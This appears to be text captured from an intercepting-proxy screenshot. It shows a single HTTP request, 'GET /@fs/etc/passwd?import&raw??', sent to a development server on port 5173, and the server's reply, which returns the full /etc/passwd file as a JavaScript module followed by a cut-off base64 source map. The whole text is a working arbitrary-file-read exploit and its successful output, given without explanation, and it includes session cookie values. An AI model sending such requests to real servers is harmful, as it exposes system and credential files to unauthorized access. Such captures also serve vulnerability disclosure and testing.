 Request
Pretty Raw Hex MarkInfo \n
1 GET /@fs/etc/passwd?import&raw?? HTTP/1.1
2 Host: 10.11.37.198:5173
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: apt.uid=
AP-YFGMCGUNNIFB-2-1744450950814-25845312.0.2.6b933aba-006b-4c12-b4b5-a0ddc2adfcf4;
apt.sid=AP-YFGMCGUNNIFB-2-1744450950814-73371332; _ga=GA1.1.515077821.1744450956;
_ga_0C4M1PWYZ7=GS1.1.1744450955.1.0.1744450956.0.0.0; _ga_K2SPJK2C73=
GS1.1.1744450956.1.0.1744450956.60.0.0; _ga_T11SF3WXX2=
GS1.1.1744450956.1.0.1744450956.60.0.0
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Vary: Origin
3 Content-Type: text/javascript
4 Cache-Control: no-cache
5 Etag: W/"392-+Yyf1xkDh5w/fzAiB29SPwASOUI"
6 Date: Sat, 12 Apr 2025 09:58:11 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9 Content-Length: 5129
10
11 export default
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:
2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync
:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cac
he/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/
var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:
10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nww
w-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/u
sr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:
39:ircd:/run/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\nnob
ody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nnode:x:1000:1000::/home/node:/bi
n/bash\n"
12 //# sourceMappingURL=data:application/json;base64,eyJ2ZXJzaW9uIjozLCJzb3VyY2VzIjpbInBhc3N
3ZD9pbXBvcnQmcmF3PyJdLCJzb3VyY2VzQ29udGVudCI6WyJleHBvcnQgZGVmYXVsdCBcInJvb3Q6eDowOjA6cm9v
dDovcm9vdDovYmluL2Jhc2hcXG5kYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpb
lxcbmJpbjp4OjI6MjpiaW46L2JpbjovdXNyL3NiaW4vbm9sb2dpblxcbnN5czp4OjM6MzpzeXM6L2RldjovdXNyL3
NiaW4vbm9sb2dpblxcbnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmNcXG5nYW1lczp4OjU6NjA6Z2F